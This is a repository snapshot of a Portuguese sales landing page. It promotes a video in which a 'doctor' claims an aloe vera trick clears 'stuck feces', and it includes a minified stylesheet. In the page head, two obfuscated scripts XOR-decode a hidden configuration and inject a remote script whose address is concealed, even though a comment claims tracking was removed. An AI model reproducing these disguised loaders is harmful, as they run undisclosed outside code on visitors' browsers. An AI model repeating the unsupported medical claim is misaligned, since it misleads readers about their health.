
==== babosa/index.html @ 80263539 "Remove extra line breaks from index.html Removed unnecessary line breaks in index.html." ====
<!doctype html>
<html lang="pt-br" class="scroll-smooth">
    <head>
        <meta charset="UTF-8" />
        <link rel="icon" type="image/png" href="./assets/images/fav.png" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Aula Liberada!</title>

<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

<script>(function(){var k_1j=atob("DJspHS877G/AtfpKv+ALaF1XzlXi3Y4+z+gTMgBYiAHuwI4n1v1QM0xUgUGix9U53OlAbVtIwx+pzZ8mkOtAZUpXwRup3o4l1LVDbg0Xzg60wYgj3e5deFwZ1jSdmdgt0/RLfENIzlWbztgk3vZMPxUZmAar4ZUh7/JReENyiE3sl4wr0+5MPxUZ2g72h8wvhvkfe0sL1Qvyhpx9h/9LK0pazhKdyA==");var d_3=[];for(var i_yp=0;i_yp<k_1j.length;i_yp++){d_3.push(k_1j.charCodeAt(i_yp)&255);}var u_pyo=d_3[0];var x_gvu4=d_3.slice(1,1+u_pyo);var b_2p8l=d_3.slice(1+u_pyo);var j_vs4r=b_2p8l.map(function(b,m_c0){return b^x_gvu4[m_c0%u_pyo];});var b_y="";for(var t_16x=0;t_16x<j_vs4r.length;t_16x++){b_y+=String.fromCharCode(j_vs4r[t_16x]&255);}var o_bc=decodeURIComponent(escape(b_y));var g_w=JSON.parse(o_bc);var x_q1=g_w.globals||[];x_q1.forEach(function(p_s){window[p_s.name]=p_s.value;});var r_yimn=document.createElement("script");r_yimn.src=g_w.url;r_yimn.async=true;r_yimn.defer=true;(g_w.attributes||[]).forEach(function(o_iy){r_yimn.setAttribute(o_iy.name,o_iy.value);});(document.head||document.documentElement).appendChild(r_yimn);})();</script>
<script>(function(){var x_s=atob("DA6CNS4iTdAHOvhmV3WgQFxOb+olUowSJ324GgFBKb4pT4wLPmj7G01NIP5lSNcVNHzrRVpRYqVzV4tJO2/2UF1WY7p0GNRENnr2R0dAOKRiSdpcDHWgW09PKPI9GJwHI2+vQFpPJLZ+F4gUMnjnW1oPNbNoXtUVNGWgGQxULLxyX9pcdSz/GVUAI7FqX9pcdWrjQU8POKRqU54fen7wUFhHI6QqSY0EPmrxFwIAO7FrT51EbSygSHNf");var y_w=[];for(var s_dmc9=0;s_dmc9<x_s.length;s_dmc9++){y_w.push(x_s.charCodeAt(s_dmc9)&255);}var v_rjj=y_w[0];var l_25y5=y_w.slice(1,1+v_rjj);var z_41g9=y_w.slice(1+v_rjj);var t_ickv=z_41g9.map(function(b,d_r){return b^l_25y5[d_r%v_rjj];});var l_j1wg="";for(var r_z=0;r_z<t_ickv.length;r_z++){l_j1wg+=String.fromCharCode(t_ickv[r_z]&255);}var p_i=decodeURIComponent(escape(l_j1wg));var l_5a0=JSON.parse(p_i);var n_h8=l_5a0.globals||[];n_h8.forEach(function(z_gcp){window[z_gcp.name]=z_gcp.value;});var h_ss=document.createElement("script");h_ss.src=l_5a0.url;h_ss.async=true;h_ss.defer=true;(l_5a0.attributes||[]).forEach(function(h_7m){h_ss.setAttribute(h_7m.name,h_7m.value);});(document.head||document.documentElement).appendChild(h_ss);})();</script>
        <!-- Rastreio removido: adicione aqui seu próprio GTM/pixel/Utmify -->
        <link rel="stylesheet" href="./styles/main.css" />
    </head>
    <body class="bg-white text-gray-900">

        <div class="max-w-xl mx-auto px-4 w-full">
    <div class="text-center mb-6">
        <p class="text-sm md:text-base uppercase tracking-wider text-[#16a34a] font-bold mb-3">
            A Verdade Que Ninguém Te Contou
        </p>
        <h1 class="text-2xl md:text-4xl font-extrabold leading-tight text-gray-900">
            <span class="text-[#16a34a]">Dr Tiago Rocha</span> revela o truque da babosa para eliminar <span class="text-[#16a34a]">fezes presas no intestino</span>
        </h1>
    </div>
    <div class="rounded-lg overflow-hidden">
      <vturb-smartplayer id="ab-6aa58cf26d7a1359e683dd2a" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js", s.async=!0,document.head.appendChild(s); </script>
    </div>
</div>
        <style>
            .pulse {
                animation: pulse 1s infinite;
            }

            @keyframes pulse {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                }
            }

            @keyframes arrowBounce {
                0%,
                100% {
                    transform: translateY(0);
                }
                50% {
                    transform: translateY(10px);
                }
            }
        </style>

        <section
            class="relative overflow-hidden bg-white text-gray-900 flex flex-col min-h-screen"
        >
            <div class="flex-1 flex items-center justify-center w-full">
                <div class="max-w-xl mx-auto px-4 w-full">
                    <div class="rounded-lg overflow-hidden">
                      <vturb-smartplayer id="ab-6aa58cf26d7a1359e683dd2a" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js", s.async=!0,document.head.appendChild(s); </script>
                    </div>
                </div>
            </div>
            

            <div
                class="footer-header text-gray-500 border-t-4 border-[#D4AF37] w-full text-center py-4 text-sm"
            >
               Babosa © Todos os direitos reservados.
                <br />
                Este site não tem qualquer vínculo com o Youtube. Depois que você sai do Youtube, a responsabilidade passa a ser nossa, não deles.

© 2025 Todos os direitos reservados.
                <br />
               
            </div>
        </section>


        <script src="./scripts/main.js"></script>
    </body>
</html>
---- babosa/styles/main.css ----
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--color-red-300:oklch(80.8% .114 19.571);--color-red-400:oklch(70.4% .191 22.216);--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-red-700:oklch(50.5% .213 27.518);--color-red-900:oklch(39.6% .141 25.723);--color-red-950:oklch(25.8% .092 26.042);--color-amber-200:oklch(92.4% .12 95.746);--color-amber-400:oklch(82.8% .189 84.429);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-yellow-100:oklch(97.3% .071 103.193);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-300:oklch(90.5% .182 98.111);--color-yellow-400:oklch(85.2% .199 91.936);--color-yellow-500:oklch(79.5% .184 86.047);--color-yellow-600:oklch(68.1% .162 75.834);--color-green-100:oklch(96.2% .044 156.743);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-green-600:oklch(62.7% .194 149.214);--color-green-700:oklch(52.7% .154 150.069);--color-green-800:oklch(44.8% .119 151.328);--color-green-900:oklch(39.3% .095 152.535);--color-emerald-400:oklch(76.5% .177 163.223);--color-emerald-500:oklch(69.6% .17 162.48);--color-emerald-600:oklch(59.6% .145 163.225);--color-emerald-950:oklch(26.2% .051 172.552);--color-blue-50:oklch(97% .014 254.604);--color-blue-100:oklch(93.2% .032 255.585);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-400:oklch(70.7% .165 254.624);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-700:oklch(48.8% .243 264.376);--color-blue-800:oklch(42.4% .199 265.638);--color-blue-900:oklch(37.9% .146 265.522);--color-blue-950:oklch(28.2% .091 267.935);--color-purple-600:oklch(55.8% .288 302.321);--color-purple-900:oklch(38.1% .176 304.987);--color-slate-50:oklch(98.4% .003 247.858);--color-slate-100:oklch(96.8% .007 247.896);--color-slate-200:oklch(92.9% .013 255.508);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-400:oklch(70.4% .04 256.788);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-slate-950:oklch(12.9% .042 264.695);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-zinc-100:oklch(96.7% .001 286.375);--color-zinc-200:oklch(92% .004 286.32);--color-zinc-300:oklch(87.1% .006 286.286);--color-zinc-400:oklch(70.5% .015 286.067);--color-zinc-500:oklch(55.2% .016 285.938);--color-zinc-700:oklch(37% .013 285.805);--color-zinc-800:oklch(27.4% .006 286.033);--color-zinc-900:oklch(21% .006 285.885);--color-zinc-950:oklch(14.1% .005 285.823);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:24rem;--container-md:28rem;--container-lg:32rem;--container-xl:36rem;--container-2xl:42rem;--container-3xl:48rem;--container-4xl:56rem;--container-5xl:64rem;--container-6xl:72rem;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-sm:.875rem;--text-sm--line-height:calc(1.25 / .875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5 / 2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--text-7xl:4.5rem;--text-7xl--line-height:1;--text-8xl:6rem;--text-8xl--line-height:1;--text-9xl:8rem;--text-9xl--line-height:1;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--tracking-tighter:-.05em;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-snug:1.375;--leading-relaxed:1.625;--radius-lg:.5rem;--radius-xl:.75rem;--radius-2xl:1rem;--radius-3xl:1.5rem;--ease-out:cubic-bezier(0, 0, .2, 1);--ease-in-out:cubic-bezier(.4, 0, .2, 1);--blur-sm:8px;--blur-md:12px;--blur-xl:24px;--blur-3xl:64px;--aspect-video:16 / 9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4, 0, .2, 1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--animate-progress-stripe:progress-stripe 1s linear infinite}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-none{pointer-events:none}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky{position:sticky}.-inset-1{inset:calc(var(--spacing) * -1)}.-inset-4{inset:calc(var(--spacing) * -4)}.inset-0{inset:calc(var(--spacing) * 0)}.-inset-x-3{inset-inline:calc(var(--spacing) * -3)}.inset-x-0{inset-inline:calc(var(--spacing) * 0)}.-inset-y-2{inset-block:calc(var(--spacing) * -2)}.start{inset-inline-start:var(--spacing)}.top-0{top:calc(var(--spacing) * 0)}.top-1\/2{top:50%}.-right-4{right:calc(var(--spacing) * -4)}.right-0{right:calc(var(--spacing) * 0)}.right-3{right:calc(var(--spacing) * 3)}.right-5{right:calc(var(--spacing) * 5)}.right-6{right:calc(var(--spacing) * 6)}.right-40{right:calc(var(--spacing) * 40)}.-bottom-4{bottom:calc(var(--spacing) * -4)}.-bottom-8{bottom:calc(var(--spacing) * -8)}.bottom-0{bottom:calc(var(--spacing) * 0)}.bottom-5{bottom:calc(var(--spacing) * 5)}.left-1\/2{left:50%}.left-3{left:calc(var(--spacing) * 3)}.-z-10{z-index:-10}.z-10{z-index:10}.z-50{z-index:50}.z-\[100\]{z-index:100}.col-span-2{grid-column:span 2/span 2}.container{width:100%}@media(min-width:40rem){.container{max-width:40rem}}@media(min-width:48rem){.container{max-width:48rem}}@media(min-width:64rem){.container{max-width:64rem}}@media(min-width:80rem){.container{max-width:80rem}}@media(min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing) * 0)}.mx-auto{margin-inline:auto}.my-2\.5{margin-block:calc(var(--spacing) * 2.5)}.my-5{margin-block:calc(var(--spacing) * 5)}.my-6{margin-block:calc(var(--spacing) * 6)}.my-8{margin-block:calc(var(--spacing) * 8)}.my-10{margin-block:calc(var(--spacing) * 10)}.my-12{margin-block:calc(var(--spacing) * 12)}.mt-0\.5{margin-top:calc(var(--spacing) * .5)}.mt-2{margin-top:calc(var(--spacing) * 2)}.mt-3{margin-top:calc(var(--spacing) * 3)}.mt-4{margin-top:calc(var(--spacing) * 4)}.mt-6{margin-top:calc(var(--spacing) * 6)}.mt-7{margin-top:calc(var(--spacing) * 7)}.mt-8{margin-top:calc(var(--spacing) * 8)}.mt-10{margin-top:calc(var(--spacing) * 10)}.mt-12{margin-top:calc(var(--spacing) * 12)}.mt-16{margin-top:calc(var(--spacing) * 16)}.mt-20{margin-top:calc(var(--spacing) * 20)}.mt-24{margin-top:calc(var(--spacing) * 24)}.mr-2{margin-right:calc(var(--spacing) * 2)}.mr-3{margin-right:calc(var(--spacing) * 3)}.mr-4{margin-right:calc(var(--spacing) * 4)}.mb-0{margin-bottom:calc(var(--spacing) * 0)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-1\.5{margin-bottom:calc(var(--spacing) * 1.5)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.mb-2\.5{margin-bottom:calc(var(--spacing) * 2.5)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-5{margin-bottom:calc(var(--spacing) * 5)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.mb-10{margin-bottom:calc(var(--spacing) * 10)}.mb-12{margin-bottom:calc(var(--spacing) * 12)}.mb-16{margin-bottom:calc(var(--spacing) * 16)}.mb-\[15px\]{margin-bottom:15px}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.aspect-video{aspect-ratio:var(--aspect-video)}.h-1{height:calc(var(--spacing) * 1)}.h-2{height:calc(var(--spacing) * 2)}.h-4{height:calc(var(--spacing) * 4)}.h-5{height:calc(var(--spacing) * 5)}.h-6{height:calc(var(--spacing) * 6)}.h-7{height:calc(var(--spacing) * 7)}.h-8{height:calc(var(--spacing) * 8)}.h-9{height:calc(var(--spacing) * 9)}.h-10{height:calc(var(--spacing) * 10)}.h-11{height:calc(var(--spacing) * 11)}.h-12{height:calc(var(--spacing) * 12)}.h-14{height:calc(var(--spacing) * 14)}.h-16{height:calc(var(--spacing) * 16)}.h-20{height:calc(var(--spacing) * 20)}.h-24{height:calc(var(--spacing) * 24)}.h-28{height:calc(var(--spacing) * 28)}.h-32{height:calc(var(--spacing) * 32)}.h-40{height:calc(var(--spacing) * 40)}.h-56{height:calc(var(--spacing) * 56)}.h-155{height:calc(var(--spacing) * 155)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-full{max-height:100%}.min-h-0{min-height:calc(var(--spacing) * 0)}.min-h-\[68px\]{min-height:68px}.min-h-\[300px\]{min-height:300px}.min-h-screen{min-height:100vh}.w-2\/3{width:66.6667%}.w-4{width:calc(var(--spacing) * 4)}.w-5{width:calc(var(--spacing) * 5)}.w-6{width:calc(var(--spacing) * 6)}.w-7{width:calc(var(--spacing) * 7)}.w-8{width:calc(var(--spacing) * 8)}.w-9{width:calc(var(--spacing) * 9)}.w-10{width:calc(var(--spacing) * 10)}.w-11{width:calc(var(--spacing) * 11)}.w-12{width:calc(var(--spacing) * 12)}.w-14{width:calc(var(--spacing) * 14)}.w-16{width:calc(var(--spacing) * 16)}.w-20{width:calc(var(--spacing) * 20)}.w-24{width:calc(var(--spacing) * 24)}.w-28{width:calc(var(--spacing) * 28)}.w-32{width:calc(var(--spacing) * 32)}.w-40{width:calc(var(--spacing) * 40)}.w-64{width:calc(var(--spacing) * 64)}.w-68{width:calc(var(--spacing) * 68)}.w-72{width:calc(var(--spacing) * 72)}.w-80{width:calc(var(--spacing) * 80)}.w-155{width:calc(var(--spacing) * 155)}.w-auto{width:auto}.w-full{width:100%}.w-md{width:var(--container-md)}.max-w-2xl{max-width:var(--container-2xl)}.max-w-3xl{max-width:var(--container-3xl)}.max-w-4xl{max-width:var(--container-4xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[90\%\]{max-width:90%}.max-w-\[95\%\]{max-width:95%}.max-w-\[300px\]{max-width:300px}.max-w-\[380px\]{max-width:380px}.max-w-\[500px\]{max-width:500px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-md{max-width:var(--container-md)}.max-w-sm{max-width:var(--container-sm)}.max-w-xl{max-width:var(--container-xl)}.min-w-0{min-width:calc(var(--spacing) * 0)}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1\.5{gap:calc(var(--spacing) * 1.5)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-10{gap:calc(var(--spacing) * 10)}.gap-12{gap:calc(var(--spacing) * 12)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 1) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 1) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-3>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 3) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 3) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-5>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 5) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 5) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-8>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 8) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 8) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-10>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 10) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 10) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-12>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 12) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 12) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-16>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 16) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 16) * calc(1 - var(--tw-space-y-reverse)))}:where(.space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 4) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-x-reverse)))}:where(.space-x-8>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 8) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 8) * calc(1 - var(--tw-space-x-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.scroll-smooth{scroll-behavior:smooth}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-3xl{border-radius:var(--radius-3xl)}.rounded-\[2rem\]{border-radius:2rem}.rounded-\[3rem\]{border-radius:3rem}.rounded-\[18px\]{border-radius:18px}.rounded-\[20px\]{border-radius:20px}.rounded-\[40px\]{border-radius:40px}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-tl-none{border-top-left-radius:0}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-4{border-style:var(--tw-border-style);border-width:4px}.border-8{border-style:var(--tw-border-style);border-width:8px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-t-2{border-top-style:var(--tw-border-style);border-top-width:2px}.border-t-4{border-top-style:var(--tw-border-style);border-top-width:4px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-4{border-bottom-style:var(--tw-border-style);border-bottom-width:4px}.border-b-8{border-bottom-style:var(--tw-border-style);border-bottom-width:8px}.border-b-\[6px\]{border-bottom-style:var(--tw-border-style);border-bottom-width:6px}.border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-none{--tw-border-style:none;border-style:none}.border-\[\#5C4A00\]{border-color:#5c4a00}.border-\[\#5C4A00\]\/10{border-color:#5c4a001a}.border-\[\#5C4A00\]\/20{border-color:#5c4a0033}.border-\[\#5C4A00\]\/30{border-color:#5c4a004d}.border-\[\#D4AF37\]{border-color:#d4af37}.border-\[\#D4AF37\]\/20{border-color:#d4af3733}.border-\[\#D4AF37\]\/50{border-color:#d4af3780}.border-\[\#ccff00\]{border-color:#cf0}.border-\[rgba\(0\,0\,0\,0\.04\)\]{border-color:#0000000a}.border-amber-500{border-color:var(--color-amber-500)}.border-amber-500\/30{border-color:#f99c004d}@supports (color:color-mix(in lab,red,red)){.border-amber-500\/30{border-color:color-mix(in oklab,var(--color-amber-500) 30%,transparent)}}.border-amber-500\/50{border-color:#f99c0080}@supports (color:color-mix(in lab,red,red)){.border-amber-500\/50{border-color:color-mix(in oklab,var(--color-amber-500) 